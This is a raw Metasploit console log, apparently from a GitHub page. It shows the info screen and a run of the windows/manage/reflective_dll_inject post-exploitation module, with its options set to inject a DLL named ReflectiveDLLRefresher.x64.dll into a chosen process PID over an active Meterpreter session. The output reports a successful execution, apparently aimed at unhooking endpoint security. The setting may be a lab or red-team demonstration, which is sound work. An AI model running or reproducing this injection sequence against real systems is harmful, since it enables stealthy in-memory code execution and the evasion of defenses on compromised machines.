 msf5 post(windows/manage/reflective_dll_inject) > info
Name: Windows Manage Reflective DLL Injection Module
Module: post/windows/manage/reflective_dll_inject
Platform: Windows
Arch:
Rank: Normal
Provided by:
Ben Campbell <eat_meatballs@hotmail.co.uk>
b4rtik
Compatible session types:
Meterpreter
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
ARGUMENTS no Command line arguments
PATH /opt/bin/unhook/ReflectiveDLLRefresher.x64.dll yes Reflective DLL to inject into memory of a process
PID 4580 no Pid to inject
PROCESS notepad.exe no Process to spawn
SESSION 15 yes The session to run this module on.
WAIT 0 no Time in seconds to wait before reading output
Description:
This module will inject a specified reflective DLL into the memory
of a process, new or existing. If arguments are specified, they are
passed to the DllMain entry point as the lpvReserved (3rd)
parameter. To read output from the injected process, set PID to zero
and WAIT to non-zero. Make sure the architecture of the DLL matches
the target process.
References:
https://github.com/stephenfewer/ReflectiveDLLInjection
msf5 post(windows/manage/reflective_dll_inject) > run
[*] Running module against W10-ATTACKER
[!] Output unavailable
[*] Opening handle to process 4580...
[+] Handle opened
[*] Executing...
[+] Execution finished.
[*] Post module execution completed